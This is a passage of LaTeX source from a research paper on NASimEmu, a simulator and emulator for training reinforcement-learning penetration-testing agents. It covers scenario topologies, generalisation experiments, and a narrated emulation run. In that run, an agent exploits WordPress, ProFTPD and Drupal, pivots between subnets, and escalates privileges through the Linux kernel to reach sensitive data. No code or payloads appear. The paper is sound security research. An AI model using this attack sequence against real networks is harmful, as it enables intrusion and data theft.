    \includegraphics[trim=0pt 40pt 0pt 40pt,clip=true,width=\textwidth]{}
    \caption{\textit{sm\_entry\_dmz\_three\_subnets}}
  \end{subfigure}%
  \begin{subfigure}{0.45\linewidth}
    \includegraphics[trim=0pt 40pt 0pt 40pt,clip=true,width=\textwidth]{}
    \caption{\textit{sm\_entry\_user\_three\_subnets}}
  \end{subfigure}

  \caption{The topologies of different scenarios. Node color and radius depict the number of nodes and the probability of their sensitivity in the corresponding subnets. When a scenario is instantiated, a network is randomly generated to conform to the scenario description. Apart from small scenarios (\textit{sm}), medium versions (\textit{md}, not shown) have the same topology, but the subnet sizes are changed from 1, 1-3 and 2-5 to 1, 4-6 and 6-10, respectively.}
  \label{fig:scenarios}
\end{figure}

In the following experiments, we use four prototypical scenarios. Each of them comes in two variations, small (\textit{sm}) and medium (\textit{md}), which differ in subnet sizes (see Figure~\ref{fig:scenarios}). The scenarios are designed to be simple, yet to provide a challenge.

In the first scenario, \emph{entry\_dmz\_one\_subnet}, the agent initially sees the \emph{DMZ} (DeMilitarized Zone) subnet, which contains only a single exploitable node. After gaining access, the agent can use this node to attack the \emph{user} segment. As seen in Figure~\ref{fig:scenarios}a, this scenario does not contain any sensitive nodes. The optimal behavior would be to terminate the attack as soon as the agent identifies it is deployed in this scenario. Although our baseline agents cannot do this, we still include the scenario to make the learning harder and to provide a challenge to future agents.


Second scenario \emph{entry\_dmz\_two\_subnets} adds an additional sensitive segment behind the \emph{DMZ}. In general, if an agent is randomly deployed in the first two scenarios, the challenge is to identify which it is and either terminate the attack or proceed to the sensitive segment.

Third scenario \emph{entry\_dmz\_three\_subnets} adds more complexity by including a highly sensitive \emph{db} segment behind the \emph{user} segment. To see the \emph{db} segment, the agent must first successfully attack the \emph{user} segment. The challenge is to distinguish the \emph{user} and \emph{service} segments.

Fourth scenario \emph{entry\_user\_three\_subnets} is a variation of the previous scenario, where the attacker starts with access to the \emph{user} segment, instead of the \emph{DMZ}.

When trained in all scenarios at once, our baseline agents do not have the capability to solve them optimally. The first challenge is when to terminate the episode. As mentioned, if the agent identifies it is deployed in \emph{entry\_dmz\_one\_subnet}, the optimal strategy is to terminate. However, our agents cannot do that. Second, memory is required to make optimal decisions. If the agent is executed in \textit{entry\_dmz\_two\_subnets} and performs \textit{SubnetScan} to any node in the user subnet, it does not discover any new nodes and the observation stays the same. This is crucial to distinguish the \textit{entry\_dmz\_two\_subnets} and \textit{entry\_dmz\_three\_subnets} scenarios. However, our agents do not have memory and hence are incapable of doing that. Therefore, we believe that there is room for improvement and that the designed scenarios pose a good challenge for future agents.

In our scenarios, we use the MySQL service as an indication that the host can be sensitive -- it runs on all sensitive hosts and it can randomly run on non-sensitive ones. As in the real world, the generated scenarios are not guaranteed to be \emph{solvable}, i.e., it is possible that some sensitive nodes are unreachable to the agent. 

\subsection{Experiment: Generalization to novel scenarios}
\begin{figure}[t]
  \centering
  \includegraphics[width=\linewidth]{}
  (a) sm2md experiment \vspace{5mm}

  \includegraphics[width=\linewidth]{}
  (b) md2sm experiment

  \caption{MLP and invariant models were trained in small and tested in medium scenarios, and vice-versa. The y-axis is not comparable between experiments, nor between train vs. novel settings. The plots show an average of six runs ± one standard deviation.}
  \label{fig:expsimulation}
\end{figure}

We demonstrate our framework's capabilities to train and test agents in multiple structurally different scenarios with random variations. Specifically, we are interested in agents' generalization into substantially different settings that differ both in topology and size. We design these two experiments:

\textbf{sm2md:} the agent is trained in small scenarios \textit{sm\_entry\_dmz\_one\_subnet} and \textit{sm\_entry\_dmz\_two\_subnets} and tested in medium scenarios \textit{md\_entry\_dmz\_three\_subnets} and \textit{md\_entry\_user\_three\_subnets}. However, in this setting, the MLP model would be impaired, because the training scenarios do not contain enough hosts to fill the model's capacity, and hence to train it properly. Therefore, we design the next experiment.

\textbf{md2sm:} the agent is trained in medium scenarios \textit{md\_entry\_dmz\_one\_subnet} and \textit{md\_entry\_dmz\_two\_subnets} and tested in small scenarios \textit{sm\_entry\_dmz\_three\_subnets} and \textit{sm\_entry\_user\_three\_subnets}.

The results in Figure~\ref{fig:expsimulation}-left show that in both experiments, the MLP and invariant models converge to similar performance when evaluated in their training scenarios (measured as an average reward per step). However, when tested in novel scenarios (Fig.~\ref{fig:expsimulation}-right), the invariant model outperforms the MLP model in both experiment variants. This experiment demonstrates that while our framework allows training for generalization, it is also necessary to use appropriate architectures to see any benefits. Machine learning practitioners have long used fixed models with matrix-like inputs and outputs, and therefore we feel that pointing out this paradigm shift is especially important. An example run of a trained agent can be seen in Appendix.

\subsection{Experiment: Transfer to emulation}
In this qualitative experiment, we are interested whether the agent trained in simulation can be deployed in the emulation, which is a controlled version of the real world. If it can, it suggests that the simulation is a valid abstraction of the real world. We trained the invariant model in the simulator in \textit{sm\_entry\_dmz\_one\_subnet} and \textit{sm\_entry\_dmz\_two\_subnets} scenarios and then created an emulated scenario instance of the latter. This scenario contained 10 virtual hosts, including the router and the attacker nodes, and this whole network was emulated on a single consumer-grade machine.

The experiment found that while there are small discrepancies between the simulation and emulation, the agent was able to perform credibly in the emulation. Specifically, it was able to scan and exploit individual hosts and pivot through the network to gain access to firewalled parts. We tracked it for 17 steps, until it gained access to a sensitive host and recovered the sensitive information. The complete commented emulation log can be found in Appendix and in the following text, we reference its steps in parentheses. Note that in a few cases, the agent performed a non-nonsensical \emph{ProcessScan} and we omitted the corresponding steps.

The agent started with scanning the initial DMZ node \emph{(0)}, where it found that it runs ElasticSearch and WordPress and chose to exploit the latter. It gained user access \emph{(1)}, and used it to scan further parts of the network \emph{(2)}, discovering four new hosts in subnets 192.168.3.0/24 and 192.168.4.0/24. The agent chose one host from the second subnet to scan \emph{(3)} and exploit its ProFTPD service \emph{(6-9)}, but found that it does not contain any sensitive information. Since the agent has been trained on instances of this scenario, it could determine that the subnet 192.168.4.0/24 \emph{probably} corresponds to the user subnet, which does not contain any sensitive hosts. Therefore, it picked a host in the other subnet to scan and exploit. It discovered that it ran ProFTPD, Drupal, PhpWiki and MySQL services \emph{(14)}. The MySQL is an indication that the host could contain sensitive data, hence the agent exploited its Drupal service \emph{(15, 16)}, and found that the host is running Linux and indeed contains sensitive information. It escalated its privileges by exploiting the Linux kernel \emph{(17)} and upon success, it recovered the sensitive information.

We noticed two differences between the simulation and emulation. First, real network connectivity is sometimes unreliable and it leads to failed actions. Second, exploits can sometimes fail without an obvious reason. However, in both of these cases, the agent was able to recover simply by repeating the failed action. This was done automatically, because the agent model is deterministic (i.e., it outputs the same action probabilities given the same input). Since failed actions do not change the observation, the agent usually repeats the same action.

\section{Conclusion and future work}
We introduced NASimEmu, a penetration testing framework to train RL agents that includes both the simulator and emulator with a shared interface. Experimentally, we verified that a simulation-trained agent can be deployed in the emulation, verifying the simulation's realism.
Our framework promotes training for generalization by including a generator that produces random scenario variations, differing in network size and configuration. It also allows simultaneous training in multiple, structurally different scenarios and testing in a separate set. We demonstrated that new architectures with inductive biases are needed to successfully train a general agent that can transfer to novel scenarios unseen during the training.

Still, many things are left for future work. In terms of the framework itself, the emulator would benefit from the implementation of more exploits, privilege escalations, OS fingerprinting, etc. The stability and scalability of the emulation should be more rigorously explored. There are several known limitations listed in the article, such as the firewall blocking or allowing all traffic. From the point of RL and machine learning, different invariant architectures could be explored. The agents could benefit from including memory and information about subnet connections. The ability to learn larger and more complex scenarios should be demonstrated. Finally, we have not explored the stopping problem, i.e., the optimal point to stop penetrating the network.

\section*{Acknowledgements}
This research was supported by The Czech Science Foundation (grants no. 22-32620S and 22-26655S). The research partly used GPUs donated by the NVIDIA Corporation. The authors acknowledge the support of the OP VVV funded project CZ.02.1.01/0.0/0.0/ 16\_019/0000765 ``Research Center for Informatics''. 

\bibliography{citations}
\bibliographystyle{splncs04}

\include{appendix}

\end{document}

%% file: appendix.tex
\appendix 
\clearpage \normalsize \onecolumn

\renewcommand\thefigure{A.\arabic{figure}}
\renewcommand\thetable{A.\arabic{table}}

\section{Appendix}
\begin{figure}[H]
\centering
\begin{tabular}{cc}
